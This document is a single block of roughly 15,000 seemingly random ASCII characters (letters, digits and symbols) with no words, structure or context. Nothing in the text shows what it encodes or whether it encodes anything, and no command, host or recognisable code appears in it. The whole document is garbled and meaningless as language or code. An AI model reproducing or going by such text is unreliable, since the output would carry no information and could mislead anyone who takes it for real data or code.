enrTQ7rS2D^psdBX-(+w-i+nyxi^IxhoI7IU_Dhp6rUKRuUuDT-h+Vp--~f]~;r]}nE7Efp0{zxIi+yYuQWYUUr-ESdkE7W-Uyp-@5Ez9Oxk]srr&Xr(VfW(OtE9+o^i@4^9zF^f1]rEhENWNe~x{~xWR2Y|;N^iJqJC%9yWqYyr6;pqpR]DCQNVdXBqqF;|i--^koy^(UASz2J%WJ:h-f^p{xYLKBYLET:zk_J@Q(f/:46AX::p%OYp-Q^zL|6LDEJ/9s:FK](U/KV~6UOR612-w5TD9efi&2BRNsNwIyWpxozV|O_VO1+@CoCkO/]~fS2-d1%oyDUT-;Khu)9Irx+pNBo:rX;I&)oRpf-}wK-Iuw5BkR4:kQ/:&)sWr^;zt0/TkKCJI^R+^Oy~d&4n|^ETJos&tX]xd~96uI+]urpCwr}D9^QDrY^Dr~fpxf1rr{K^u-oIY);RwrA4krQ0II/VrzC2r-XDrI1I]sfuuXVIy6AU:iFT:fq+YDxIuWtI)^Xr&h_}yiAw7yf9A_Fn:q{AFJz6iB|k+VAt20In;)&z+dw&;wsxUEoU7O6~O]WUqhuzFDT:6qA+qp)zOIdw5U/dOf|h7JFh6X/]D-OOSnV+zoJ}VKsp]Kz(^WSYF90fAuSLBkXy-~XyEBK{yr6Tpxo}TqFVEE{~fkqr0@F7uz|OOtJWorCX(At_EB)Dyu%%JpB)B]0QWhX&-d7Fq~LuY1qTAKA&dOyK69((ys5w~hDzYuTruspzdzd5kWA_kJ_@u~q4TiK4ki-|;W]zO~~@d:(qWr(NSrytorOtBr62I-sODkShUE)Ky69@B6QhArdtok0&orkVo+ywi)k_-U0LBC)(:UtO~5AK%kKKI~}@IDdyA+;q^2DKk)Uh;sTLB4qood5eUDiBBrdBEsxyr0O|%W~qWq7{KVtQi-Q~%-2FQ17diJ)|;:4k_q4/zLTAwDYA&:qST1Vs{_fuNkTAYnF%]f:hVn^A(~Vsp2Xx{-f%zhTndX^hOi]s(K_6x^~u)1S-n7AJ}VF)oNinf2];pqdCXIAuDBB-{wL-^iU]iN6KA+;uk5Ck~D:xV^rxVCr&6%]0fBOEqsCrE&y)ELrtA/rw5FE)5h-&;hp&hSfYJ&2W(ABU:92r|n^^{1+i/4VQF-^_nQ:n&NDTn^iC/YE7/FEr|nOXS5EyhROUp}EXKtryI2FhQILw{du@wpuwi0_i@9^JFtTii)u1f%Nf&hVWiYz}T]fCEu4yIy+XdSXu&r+DLBJSru(n%;qX9tT6wX(n0hTzWJ:L}z5xzy;L/%F&qV7K2sYL9E~{RNNuw{X:Ux^(OJk97KoRJdCo20{xOIE49I)42{@KDRD:qqwn:no-)QW:D{oAD%+L_enxI/R69xJK9u]E)1(A|2)~_|N:uBppu4):tJUu9z&yIr:BtR:NI~ySTheEpxe-pNOhJuSWwn%@d};B)w:BA~10JdVuut%DuLSRIT2|q9-9iL21FSxoXEhUNs+~pR2KkRTCNUE2&7Vqys7K9ASSxS4f}z+r9_Nhu-ESd9tDro&@L_FRUE0yk/qiTO/RW+Wh-dFIX/)5r|9pf2z2k)DurV&4X@oSDxpk26sUk/&D0DJySD}L;yz(S@k5DyoRDVnq(e/@;e//qS2/fC^_dSqX_n%^nu:7S1pX59%Wo~5R5uRV_-SO0sw^szEKs9/74z4L9z9;hfwEEUOi@JIi_^X;KqTh@i%|%4u;1zDJzJd)0(;]N{eBYLIXty/_NoX6U4xL@+Id7iQYdULDUzKw{Bsz4IFY{tqf5EnEsi;NE&Sequp&]y:i+Kz/D~2Y6S97QT%pW(O6+EeF0VhYykLpA9QyNoJ-nU-~NBe{EC9%ku2t-UOQX|(dk1@iuR^)f5]qDE~dure2WIOnEr~OEri^yr05-rO(~p&|IrVRprd:{rUXOrOW2p1IEr1qOrJezLO@Rk^Sh0wi5~0i(r+wKDE&(rE2B97Drr//L6rtRyrtENry|4Xt^kO69SW9A_L(tK|r&;XtXKT|7rsuWhSfXEwy6465TrRD&2tyFf5S&OzBJC|NC%}D1}4E0y:+BTJEo+J(2]CqNxIeBQ:Bwx((^IC^}kk6Q_7-IXInr|;sWV5IBktwEsB(TRre6p]~T0A:+L4^/04^CpsO{@D(iN^Lq/0n6Rkz:Fse5@h%rF:+CoKFpn]xOQpXR:]rRh-)B&I-4]kQT20&LFwI4-};&pR(~A0Dx7p-Q]+Y}J0-wdI-Op4zxF|Ex_IXDKxwIS@DLkqk4W_ttD6wOI9;5q)|DhETCyf7edtW5xK^xQAAYJThe%h|9~F]qT_R10AO/%E5w]&Qr@{IuEkDr5]ruYVDA;;%Ar%%A;^IwhYpxqRO)&]h:]}FI~NIu^q9uefph:C22kTpri+IJ)9Ir5/Do5+LS^{fF&eoW)C(^(Ch9kxA2_LJ4]{}7xW++E)_I@~peoIR:o]f+Btn:St^i-hf(WJfiiW:fTVLn@QUkp1pw|uDq~tD;NfAuSzSu~{rOz]n6~:Iw2B}@~4z6Y2r1/7(^yS}@YCrrKfNOz%fy5ekOFuLO6zrwO&prutDr|2p&iUK9]:DxV~Yk_2IrzyfI:nQ@O&1qJ;f@pTsBe690N(KRz]J{4f-D1w^@p1qn(|;dp6QkzYfO2;/INyfY7hEQ^~y17%TqFz~^~0wY~7^UE12Qk7:+NkCi1Orzi{eNu2WEYLk^uSfJx/2(N0zhuSTqw&@YtSf{KX5|tk7_dB1kuJxCiQq]{27rJ7;T0yf0}VX^Wro]uX&USBw^dKS)J7hWIfBNRK6or07B;kk-;9Y5pJe&IW/Wr-dr9:CA0{&+;W{;RL|or6VoksY~5IYBrWIprd_prfDLr(-WrF5prh;x{u4Y;NB%D+KV;ioD7rnhJNx&X{B71&s9Rs;y~7{uhrLKr^(W+wpI9O|Kuq+6]uhDOy;w6:SixQYD2)R@L^|+0+x~D2FIS5ID_ewhBtUuk|)yE/xTILRU(Ky6B~x_S06N:|4zr9/R5h~9F_+x]50Dozp1i-y9fJ~hryuk6~W6xqhp-q4W|V@o1]]DFN0-(VkNft_ppx0dIB0-yLV2Ip~1-U^@/I}hQYS(S(NQAdW:+EkE:uz1iq6zfTI~;ez2&roK]7WW_6+hw4}d4LVSfFN5^4UL@VeIOf%+q0K(BCzedYzVkdU(L6q2dfiA5:L(BEV_UkD(;wrx%/7XDfnkA1(T2]h(:4yz}6kR-~qiJ7dAF5;Q_}@D0-NT4o:Y2YnWLK}kK%f7e|RnDK5t4CeD|DVkBADn/n}7^eEIhEeQ|py)Xdh+6xxxrYWT;@n-Y+J|zno_rNDze/pB_0T%_Idn5-+hJ296RWd/QwpDR{0o;E9yBI~oD04~equ~i%ko(Bt-&noWoh(ppp6hDQETI99E2+)UJqh)N_;eeWd%nE]WLJDnWItetprE6(+yzEtwNuDUIFy_Ju]]hEDEr(rr9ruER(RTID44xiiO;;]]xrpORoToxzwCw&Vp;u;ee;EDyoK%%T|^w&O29eIYy6phu(TxO}20II;iixu6pR:Kw^EVkxWWWyE(Or6u%pU:x+IkQ+Wy&S%E^k|(fwz~:A]YxwxL0sEz6Y)L(-:AIyu0qqp2p/xV6w&LuIt|oWNN^S:e^kFd0xrOL:u-Ui}nu]J:&UkkBYwBY)hpd}F_o}2kiW_@ku)EQt~-zRR(X%i6}6}@hApp16W6S^Sxshd]5zh~qEWNfIB&+Y]YeyAi||AIpLJX_OkCL4pTz):zze&UwNoI:06q6X604n5tziQh^&:-Q4(WDW+snw0O_~uVuC;xnd~E%do9KRo56ryrU4pV%20X(1xXi--(J2FFqFke;%0{@/W{h6wt1(ur7~e:fry^Dx_(0z5%6XFo25KD:w^W(t55@fVzSE99IIDs:_F/L/J1rRtyuo~Y;]q;N%{IyzzEXxVODIn7^6r1DU%SkNkk}&Rnp0f(Rxqh9q%u+:%Wd_}4_(+ox_CpBBV{(u+zw0DI-R7VS62SrUSoVB-x)5o(LD4TT~|2wI]YIEwNRe/]i9~;-2US{/fKR~0wVtWx]1oI-_2u9f]Sof1kE()td6hxihns5^zC+rBOBos7V1|h0zQ_)9o:;VX}rUo^z}Y0ki1KIt|eJWp^T0(SzYIw(OX7oy]D2Ns/s|S_LxEuV|wrfo-~Dy%WruX{Wr9kJprw{zT6IFLrh@RkLL^~2EU%LBE+R5-rw5d{-]L4EyS1fprr6fCtVQ()wE&z{I9QqzW_prI9~(-R1yy(49JnxFYUiwzxu74qA]}J]IYSUUE:tVA6TE~h4pBsRzf@yitIUk+|qT6XR6wWVOFu|_sI~Wi~O-E_oARU&(5p|wz:uD0/LuTtkr;]F}okQLEi-X(6I1S/{D|N;@yWCsSdAxkxhW@W^6rxw704syI0RCB1-f:dE;)p_wxr6{;Tw0W%hKrN;Wp{-Dkyd_Uw&(Vqu0LnXu1usJ;]o}phuzBor(CELB)y9kuVu|xuxOK|OEd}n}ynCk|FTqwkfuh6(TRr~twCES;7XkxeV|6uKY4C+7r}tODS-qydd+wx^p&:9:W-]kn{QeD6]({(x5zBWXd+CS&nUQ]sIo_CszBJrT6S]+iUrz&IS6qow^u|2SeYhwnsq-KBJ~i|Vrwk1Cyd~uCt7NQJ6fEiy(VRCkAt)hD]u((dtoBTry|C;;6eE6prpewpDByNusYiy7%t5ry9L~SEDXrDDi@0eQ~9^Dx&X2dDp-0KyWt}9Iu~+xV]hdDuIEL-r]hxYJI0@kx6KB:td;WzuEzpUdiO_yCNdN6f~-|Lk2]pn;qBpOi]n;B_xi^zkkFC5I@EhYIzyRpr@NyDE~|0z_;+CTRE-}(hq)AJihWIx7t4ir(rE)6pe]_R19xTo|RyCSIO|qXXEKk5E;7K4R_i9|EOQw;BA24~rf{1X9dy+wIr]nr|w}FXy{6:R-B{(|5d7YJVh^{KWBukVh^C^&)@iWBF7DrLBEd0YF^@7pYs24~xtF~iE-drR%VWBE-kOuuEznDp~sqprfWVurYrIIS{J~h9Xy-h6NpSt2N;(SwSxxry~k~6|s/wYy(5Ukry}q2J^S^I&)VsN;phOk{I~@eke9-1/]oIISrt%JonqiBNpSyN@@%CU4N;oiS;CB~69CzYJoi6Ee:ddrWY0:7kSKW~OiW}pSLorW6ydXwI2WXQ4&]-Y^orrDEIW~@^e~6ERs]Ik^L5DFYS]C}6LqeI}WXTY9kNCD-hRU6)Nf~~ur}yBKpNRdIIJx;WR_udBYoYxxrnsu]r]AAOrupDWNqnxJAkTwxq)Ld2s%KN|DWSDF&^sW~E&wA&@n_T2nxyLi}9L-%(A-RD4RwRNhDBC-C~E@;eBzFQE}R&|}y-CDB;D]YnkU_ShK;]YRVVy+@I~hfOkoO+}(f4ft~/Ko&{qq0|N@fXUI2}fBT@JrzoJXsEyEW{|wC0o)iR5)dU{QAkD:X:od7(TrJFqKEwTWFhEe_Rr_}]tNep4z6ONKV{Cs|QhOiFzrutUIr9B6WUkozUk0NhypSo6JVxiiD]zy+6|FK4yo{YO^n4wBJX+_4IDOT(UR7TWk|LShxNzBU&4&NwpzrDF}Fw0Rp&Jr4BIS/%y9~iVxT6-xfxduEQ:IszIF)KqywzI;]z-4eh;p|AeniTtfpLr^B~sr|r6hEu]@YpokfDD|1Eow1&_VN]nFU@Itpp&iVIO~DUk;OI}Qr4KL{w6WpBrXC%Wu(]5x+@oi{9I0W~DNk(YA@Q&DB;7/-DwCBOUzA/wi]:WzRfVpO}Wd;p%hk5RU+6IwxfokBuTToIenzh|xLth]UUX}-Aos5-&4h{xy);YLWJ-A^BD0~+WpJAYeCt+iJwU9E1qyy+Q^K^Ered4{+ER/^o%ErhC{206S)RNDkWIXC-]5|1F]L]h^C@fJyn@+u:qx5CB-SWJswQJ:Ff:D)OrAYdrr+(E]fq7@wTfuLu4z5n(%]J_A]K9%NY1iFEWx:qFJN/qSxiYLC]n(@Tfn{B~CU+2{:L4s(E^6rtY5sR6+@OO&t|EwsO9DLB~T9;&q1I9e6Q-rUWkr];dpkV56s;kSX(&xfdE:|+xpx%6OYxU^eh6y2)|t/ytpJ]t6DI9I6X2~zJDiuDrJS92Uixr7rus7x;WEDr26zLr:CqE}~IIo|D()pyrVhh1O|::]ixA}u_KYCC2dp6TU|OrsWhL~12T@1xo16:reip^VDO5erxUftuKIt6p)-hkBhr25op;zzzxddpr--hDzxe-CuO~}+O]]pzxt-uk%WONQtO2|-pEnJh4d(y~TzhDhTre4UpOzW6p2r6&Th]C&wWI(WwR4xXNT-CxOT5LqIO6|xwx^:zS7ECx&z;0VBOp&~O6^zxD4JtY^WhQ0p+UA~^Y+-k(Wd~USRSwfTW%JrJ]iEw_6OO1}-N7B6xXNWCQXDw|xxC{Q6^I)WStwz/o@Q^W/F6RO7xO5KS+JwknSXWJw7OtnCi1)nS+up9ui:SIu0Lh2DY)&XWDt-IS-SizA_tr]B0ptTk1Q5-oL0/WwV;rR&9r-9Vi%~pt7y@|{O0~RW6r]Y@WyBkEwqIW+uyEw&iI+(Ox-@_UepW|K6TWO9|t))YLd@@UOeXyryJyxs^(u2}zUkY~~K(Wxz:R~1OCuKY6Y;O1r96R~I6(9_L-hzUWOekW7BiW5t0rWupw/s:)k(pWDN(zhq@WIFdz6f]z:%Io+DxyzeDINC6dzAFWo(kt:A0+V^-okA]t;A(RYVQWKf%x^0@Wz2@oIedWrqrC_dEDrS-rDWB:R-^Ir-xe%9dFSxJ+Wt]Fr:Wdz6IW4E4drBuq2E+uWA6{ht~5~t~}Dh](WyI%D1~U4w+DO7RO66+I:q@}rI1VEuoYp5Bxi;IUhyzR6Eo}x;RJp%tA5]KnxC}5;;1zr;;Czd95OL@QL;n0r_D)OIQU_9EOx/:d]kW:6I~(z%F_^}I{_I(RLIKey6W/OSh)II~pW6p6Ikx;I]-S6o@|__dI;_sOxF)%;@AxOu)_;@S|kxSBk9d}yptI67UUp/{exS6(W/i+xs{hDX/i;r0S^ueipL;BxQE:rEtn^^p]I|u5D|oWS|uu;+TD:+:C^F_u6i1AphF}:FpWSIuy@;BU^e1krD]FhWCL4/4;YU+nt0;ud(6zp|_~2{2pn5hnBd~ut46r0Ohy~OXWCKxx+p6UVTxpFx6|zSIh4K09xrr)SOhrVW;5q-0&)Ir^%rp)eOBV%rLdo1x4CSDRC|6r/Axx@rpI-pr6}r_dArpSsWuhC)6SsIpS0Rrd65iRT6uREC2d(46D&Ip6~(ISC(6y~DWp7W;15{i4Aw:4xB]^SJxkqn0Kr-WLCr01~i6yftB@ku61E6NtzzCn9o^+]-L6A4e)qDr9t6Cf]|kfy1eYzDrq^p};NpwuUDR-L~|fxLC2Vw2ydottS-w4szW%}WCK]Uu^%4k@]p^IIhpFQ4prd-h/^oWx|h]0x}kp;]/44/xWqn:E15nxF@7uw^_4nOQr/hk)p}Sr&pVIN2W4&D%i0SS-CY{xXh0Ow&]y70T}UBV:o-zdyySUU}~wB+0rwDIL/NpUW^VII@SryyKWe+1WW_@WN7:NIQiWWwAyr}_d-n_Bxh0xe1-rOkJI%FzfhfR(@:TU5))uXAELnkdi(|/uIV(rKE%E6ex1^udyEBNyqQS6fe%A6z6W(@QyF}SIY(0otz@QE&znVIEOk2Eo]DdtJqTdpNktKNDtqf}Eq0xEWFSWfoowXKydLt_OuLSNy(}Ix65Ak(Kw:B-D^n0Wre^N+TVzSU}(qNIWzFLEE)fx6F]i55I-YyxSOC6Nqqke{Orytx6@uEeCy5Xo4t_)DUzJt|BUxV&4i5BAEzNkyzYUh)TX_DwT;65nx9X~;5NE0R4frSFJDdJhp+e)L:LNJx7wzDI4^IiUXyTUI]t0xQBdIC4BIS:Cz);^W}WLk_0nJ]WSkd1x6wT^kuD1W)_+pr-UCA}{Id@|T%}ztk:Wq]{LCNJ/^5t1t;s4D@F22kFN^%uxEoIr^Yuq^yxs^;iYWLV9;eSR^UnAz/Fq6/(;;uA5:rNT6uxUxrY1x_r)0p~}6ExKu9QWii4LS(UWrrtn69&0pu)L6E|;6)&1C&%^~r@6qWx)SdJpr5upspo+IIx+9]YySe&LNfp(0dRruunT2/IB/J_9Yd+0q~&-AIsIXN_zh1IYCUB;C+hh]w:s6~uT+Wqo(nz/|J6]Y~rzUt;:F5hn%6y5SDp2|+C&h-rxSC^B&+xkq~T0&(6&;tWO9:2RoLqSz-VqIUyI}-pE+-hrUWDn5zq)z)-irQ_&rIp9up;6w]Dp)-u1VEeJn5WrsoSI/Dhpn1Dn/N_0&]CxTt00h{kzTzxn|y@4J1^wOF@|CtB};u~tQQT4(NwQidzR)O^wIA~uuNV(UIEyA6S9poqE]DnE6}|y_0AxX-ty}L5NxA2wLK&7;DwXEo}feNJr]]JNROA|uxw~)o^s2IruUWNL9WCN|IwyBr~:TU^:ou}Shd/{-tzUXDDz~Y04Ve_+:]0UJO-K;ITIsoYyK~_)UD_}K/%I]O9h]hBx{h^dh:kI%p^Iutpr~KhW~NkzUNkxQn;ounOyR7;k(r+uE5pWrQEWI]Jz%xh+_0D(}Y5_(/fSU6|WTLid|BphuK4:ioY]hW_UoieWp+(K(+}~|Ooiz;qiY~iDpu%rre-nuT4Id/z;|syI99%KuQkrB&y}S-DwS|_r0SLk6nS]WJxo(tK+it@rOExSy-tL:tY-K2SR-uyrTBVRIXBohh^yWFr;EFV{^5^tVy{uI2z4OE@OuQ@WiT-rD-%u]KWrz(r{sXSdVVqO6tYB_4D6Y+KN6;)-R]TBFIo7%N]hiWq5-WsOW-{fEWXV|y~NTy4VCJFtdWKFr6w]^k|fE5dNL6^L^6XY-6+;256_L5TnsBiU1SVS:irC9]i^RL|SBsf&ydQuhAV7R;V~T)fOxeEOr~tnpz7-qf]L6@SErfr|EO-AKF{f6efAyz&e)N-S;s@U_Qs]z7u{DeuLVIr{E6B:tV)VIUS/ExYWx9DE2wNRrk&L6IOupeTiqwi4xu~~p^iur^QI0Xie6rA&xr&{xr&1u(YY@x&TxktJu7dK:|@So)-}sp]f:dp^AYLRqI@@+YRYwqp&AIw9oYY66w6sLYC~;nx5NxxNF-51oWCn0r29e)64ku(x6ExnW9+rC/d~{Nh}YnV~hpx~]Whsw-h@4rDJqtuT+Dhx}I{r{Oh9rO;5;o{u-zTsUDL&-rWuLy;K9:_Y7Dyh9Dh20I::rtWrko^do)hD0D-TY)wxeWzIEDrU|zz)A0pryixk/Wh20Oh+KwFSAu{2fu;U|)p9rDrCeFdOhnT0+0W51)x5)@{O@WhDJt@s:Ou{t|dLttoD{)Xy)IKL(4zKNN]LEtSyown9ARW:]-LhB6r5}%NpuCpB6V|]WEt2f1Nwx0zDCJ^Eo^A~5C^fyBwTwJki@dh}-AhLTpRLRVnI-r^]nAtWU+Xqnq+;f1sf{NA_1R+NJyFF|_CWq+2n1DUDRhwq+zUF1o/TsYNrWFzuQXpWSN{WN0yrA~kr~su]put-y|YknX96/OAF{2%Ir6WW)FFOWxkIIyDWrBirE:TYnzN(nN6J55ID}p]y16W4K^Wy0xCpXq92fydXfK)pYut6B;OR~+BI6ttB~zY|ByfphITV%X5O6(oJKFIWW](xk0kpB)9i:C64;0k]yCEwkJSWF1{r-|0xOYkWVisprNix+9:+fxTWh~yWEFx9S:ts^B@/hBCOOA|o(ThOETXL^ErWTyTN+xIyqX-du@zWIVx6K~XD6CQO;YT{_t(Wuq0NW:hTrNDrh{dS_yY]Xxp@q]~zz01Ft(K]WeoDph(O5xdr(0|1T2%N^NqXQ|Fe:DJK{VN|eDIO05SXst+-5t76W2~1U(}zXB04_;6f0LROK;T;qBBLVQ1Xxee)OLfCNN~pQARQRLo/-y}_}0oYy&Np5s@n}q|Y(enNnN&WoFL|k)okD)IVL7Vt7kd}4fdfFk+wxxnVztSeKrwDr^{R}~etpx++6Or;0hBTLw9_h^rRr^w/h^zx^rwTrkw9h7u1xxeFw_dQ{wNLkrt6rL~]E)4)6yQ~U;ry]f-SiF0_Ve/qxFris-u@2IEzD27e{o6kxWByEo5poApLhIwpeUSyXyKIXy{twC_)@-QV%9IrT5E{-hX^;ITIrWYXE(FxFO{kx{hrOeLJhp(+|uY;s/KE@(K9rxeit0+CpBzurC64+q;CJpLBRpe9O)@@kL^+]]eWo|-L5(iyQuT|WL(EKI+K/f4n{]+~){z&9^09UEo4BEKqiJIsS6@S@AWeB:Br2}7O:INnr:Vzn-K00N%2~:I)~Nw1+]d}xxI-fpnR+y6CIh+B:{uXk}yL6ztx_/5y~S_VRxiWoL@)-)fqwELOtwoEW(uq9Tzy_dy0eS;W4]Xu+Yhr0|WI9_yr(NXxw~BtJ0;TtR|ELIIAFxKfJJ~IR4;9&xex|xh~yhy:/SuyYN0T:se(5@KYCi)n{%As}:)nSNV&us(+TW]TtxFVhJ0Wr9CR;VeJ6oow1Ww}o|qO0K/Q(_(/~~U-I(_rr+06-kkrx+unxDBYr977|hruE;Qe9tWtQp0EBz]iti|wVU/xz9tttrA]FFWCD9qDC2@NU-Uq;U6u_++UOk2V0_5S6A6dd}-T+A4UA@xwr++Erex47f~WSwI9WEJEJkuNSISF4UFuNW~p-JEnB@4Yi~i6JNDNNkt|SA}EQ9Nh&BAr|nu+~)uD^AAE+xJJiiIr6RdUrwei2q}]+z--S~E~CF6A;f92]BEJDOY7I^eU|0:A+ykKVEEU{K(B^BV&Ehf~u]uq]0EDFr^iAB2]7QU]AVOqK]^zf7qFA;e7k-FVJ)4@0nA0ESJX&-IU7Ykq_dNw^E]T&EEe{46x4ErS)--I0q;QQTzwJ@kkY;V~-F~edf-@z}O0|)^ktu6B)dfYsDOOEVD4|pp9@|pIU6;TwdU:z+C_EoIVsw6w((((-}q+RSCVk&OOXixB4ff++~T~]O;19I-9]WOE;Yup}ooD}Kw7Dp4r{/6ezw]/9IN{DTJ4^6pi&%/((k+r-E_yq/u95Dr~E1%-&ywou+zkEzp5u|||(dfhk-rQ9]@TnAXw}&fWsFRq6C_/r:9VzN41qo-OCe2YNCrOYDIxi~%u~JSnB|kk]qS]-6VUtU|s-+dUfd75|~|LhF~nEWzV02SA2}OxSAI)UfuffIqEd0d|REB++qe7|OXiUCi29/A%^f~Es0:ExkwoJ|@-p%6XdAtk2_SY]1Up2J|ps6Uw:p+dB;zkWWkDSsOEnT}45(LoNNQSdBWzDDsEpYkYVBU2ys%s-{w){1qIsA^7R@6V^sQ_K:w{Q&hW+UW~CR;OE@0L9ft/NL;o(}]Fq^CAqtW@Yz)-^EyzefqFSD5)kpp|uO2)Nqfz&N%;zFXf}-+51TN-QQiBIn05OA)K+w^RYni4Yqo(}T_5Yfos6uIdRur22y0DrFxz;we%xuzE|hCf&Whwoi0yru]Ckpq:VLhIApr{LWor]tqyEui96I](|DxDqNKrVxEEIz_+kx&sihx})Dr6Qo(dyIRY6uxiDdV+1O/RDUR(hf_0S~Vz~kORhq1~r/TqtD^tiS+x@+)AExB:wz%t:d^e]~(WWBpnKE_iuQ:ih7OJI{4kiA5JR+WOttBKW0(:6ETy^ef@J9SIR+]WOIEq]{-J@7urV@_kVJSqS:}zW-UU;BRWnn6k^Y-:xT]]wuzBpiBBq~4_I|YV~J)K:Ki_zzAW/]AIJB6sNz:Rhs2otLJxwe;A5C6+-B&4d_tLES-]KxRU7rVWEqKqXVy{ysp(4oBCSOVOdWWyWU)N@O7en)&/X:+R@W4zyuieuxr}pDqY7y-DW@xJ]_|zyUFw6~IIEyC1KiB{xwKr{@WeO2u9L4C9hSnsCiipKAuhps7e{dp&}dzrkny]pxw2dIuK5oDr/dK~r+Ox;]uiJIxDfSprzS1zyY6yEE%6x9N/DxrhxTrOVzWrph-^x9Lh6y]Y~ph|oIWRoip+YW~kIUs:pO:t_+]4R7Rti:];}OFF976B|SRdT+BV@W(UX-7+(1s@kE(}-AB%{OJTV@yih}Wd9CJ%:o+5KqLSAkEA4SI9f+~po||J+5Rn|-OhukxpO2~CC(Kk-iT(yf5SkrR~+6BT+W;;S_)XFzkQXBQ+~we^AttB2+Wfy:]yRYJi_Y/(qN{WEeA}]]LKDzx^q+:0_qEW]V5LBA-Q+0SN)kQCY6|W6D)25|pL42-rooCED;kuSB;dX/y_(-RX^K:(}nW:-swhrk%oIh9YX0~pLd^W(k6krFEUiE67Ftk2dV-Kz]u~r+RB];z+LA~7DD{z2Q(_-2E%U;)^B9-fKntsE(Nh4RkzE{s5hrtrJRrAEWO0%2;(E6]p9irOhBIxRE@iW_Or]UTxE|(6r6E|9rwB|Ip~Ff:kqNf1hwV_TIk]L)u-^IkQip|^-:tJUdYDekIz~]qi:/2zz+Lz-}qVRFCkRCShEpf|p4{C6NU:LiSI%}_p-Ux&q:7)+~E]SBF;RR|&hCiKWiTdC+wA;X6;4B&A0TE(f6UkTWdFXO6qT2DQq}5pW+(6Buni6LLL}FBWoWdWFE@AeYKANf/Q]|d|%tJJ_BA66yp}REoE:5;:kqRL]06@DU0Q5nL_AOyA]WeWI}xrCWo6tD9(Srws-7nB4|yfI{Q-}i7)nA(KLfr0ix]fO2yuNNruod^WrDF]uBoti5RAN4L)RLinB+sk_/R|^;ep%o2NfInU%2YIKJK1_1^y9kA{@tV{e_qVX5iLDi;)6rpCYRrIEtDKY;%Wxx]TDpr|koh~1Drr]y(wy+xid^t%wkt@Iup|0Br~]f_uSk;E@Q5iVSRX-JB-K(6Xw|Tuh:tQ+6By95AzJyf(fA9Vy-R0dK+CVVB@Otshq+]1YiuW{25FF&A;n(z|;nY+AQCuT)z:(@qtw:SW-Lxe/dyxLnNkOnB~^+E@WfndY_7:}L~WdBWu@t}US7/(JJu(JrnzWBTi2iBK:E;F@D0J&95YJ|Yf|)S%%:T}2]A61xNp6SfsBI-1oV1&7+Qtu%(U|_Wd-yX-^yI{h9|Y+_RCz:hSRR9By{]^6u7Anp_NwD:p94_:-%B%qBA7C&-hDQ}|7szsd%CWNYd}O4tiFxekTV4i@EWV-YE_]N|;I4e;1p(KWd6Nhn0yywk9hCeYsUDrUTW;Lk+eCfSkwD_S7KYn7+Sr(_RBu;(7-x~rR^9hE:rC(rIo45DUJ-pRCVWkuxhOi{+:5{dn7w-)I6kN&kdqA({~-J16NpXr1C|45i@94/&_Yh]}}oi;WnnCwi:w76ne0KKU+:eBAds-i57+dpkU+rpNUExyqh9Ud-9B:V7(@q)I2d]rIEULiXErn]wrrW-uV&r+d7]EOpRBEYuy:h~u+VKI1-FEy7rrET}N+rfEOfQBE(ErB]@Eu]oW0NrEE)Br+O_I:-WuWQO+)&R-yNFW]i&u0T(kr(I]}f}(&J}IO9~SIDeAO1@ErxkWEW(Ei-WUWN7xE-@prTRE;DEWeK;Er-RSE(pErYWEeYtId0%]@:w~Y;@rY}qy{{QrqO6WUOxER}wye5riW~orUAFN;1DrCx-IYt|Bx{@ux%6yYR4-nwy]FrN~XnJ~hxwu~uu~7://SzDhT9Kh~)oIS9;54YK02yFnqrxx]ukAhx1sqrrIr7_{&67{u)ph2uQeVu-eRxx_4uE]quiYRI]nwuWypuw94rhY}I6e9]}JxuyR)(DY]W]tBWBwq(%~s6]z@&61qWC/hWqeD-UyV7SWkCUd9~AI&+KFR;+U0UnSC+q;4tJDipVVCEq1C(2RE;s6xzWt2NWyV+x9O(Se|u]@1zufzwkx1V}wEzwDnf~J|Eo(|urEuS9N6rz(BNErxu-sEpxkDS~s-S~D+u1Wurk/|uu]wrWUpSiJnSkowEr;iuw(~u9}rryS4S|rzuiBoSif+w926~iVUNi:-SErr+yOrhuI4r]//@rI(YD6krIuDpr0q%0SpLwyq]n&-yrwxoOiIY|0~k+Eix0pi0+9:F-BfxnES:+BJ6n9drI]^:U~nL+uryDx2-I9rh]E((uL6rC@U{|1&(hRsd-V:00DuuAD^DDzTA9RE0Ie4OVS9(wDLoRFIonqyu@0-Q22r0}xyTT;4Dr6BOhxUT90]hk^fKn^YkUStyux{Ouu2yREorUSSB~spyu1YuSwYWp6:{DI7DrrXDs6tWByOE&{5IW5Rqpr7DDxwr^OpN0VrppIyyIp2O]x/{DrBBDh&OSWhfw}QIrpLyr6Boo/)A|A|Axk~;|V@y&4T}xyenk^RWS-QoBfqBAU;rwU4/wf0E:zx7ON7:Y]&X5zyqsBi~f]&XIrOIoOquO+-woW}BuuJ:sB^(wWVId+t%O~zVKrS2oIITprr]BErxFkkhDES(+rrWDN^^|roQ);~VB-W~]E^f9E+):^B({xfTykBq2-Wdi^~E:_6y):VAQEEYRrEdh:ET@WrTrrEWrrBQ(zrNpWrNBWx;QpE)wprT)r&d/i6Ip^E)ryke&:SNQW]edx~9F^V]N6VVwihtk+N9)^ikY_Ir/uW))^~)}OOX5Y9TCyWr(kB(rENEw_q)ykAJ4q}z9(Wr9rUD^(I)~L)sEuN^JNJY}_97CItRYyks0WL7ROLVkW(V7WQJWr-@KI-h/o)YrTq9CIi9YwhrY]IITAs)ukp^~{69|zp::n:^|Wu^CN~N|9r97nBrEpDxtnRAu~V9Yw4yzU19u/krR&iI]Lwrz/)^_LA6r)D)rV|rWXirE7u]9DRx|Iqk9TuuI{rr((+wEy~x;B4wh&kwhA@-9;6Bf5WrtRwwfJK^ISxI6@9t]w9(}+w26J^7X~5Ny]I(SDxe@ITU;Nz2qp|z7AoA~puLxEWpO2r+~/R7KKuA9f2~|TIi^uDO9DEdzS^Oo7DCq_C(~nT;pRTxx}Kh6JnUer4ri(duo(wEu~UqD|oi~6~JqQDp2f-OEE4S+|2|~pwuW)6h~ArEJkiJwIu+SzTiB/{DUAEDJIsLzr6{J|RIpw+p}^SnhBxkOUQ%oU&VBB|%Rrx0pIy05|+y}LsQ~+{Bhr0(ph5iz-}xnr0x4p0VuN+_+Bi@+B~6E0iEwwW(rJekDiC-DrwrRIsV4VU@UunII+S6:AD(1^WV]s9U--2O+(zq@5KDDkpoz:|KWV%pIDqyD9BUCIp--O0OO5%o^]+0+^WS0(xfz_5;RkRoUKR6@::_s_O}wkR;];@iusqr}r{0rw]{R^JYB9%AhDUrqr){rwJop~YDpwuOrrRoAWEE91_Nqx0YDr]OrxAyz190II20I&pI@sq-rI{BICJII|:WrisIIC;-)o)ID5hd1s-irR2/BWWW{W+F5kKK/NJiCi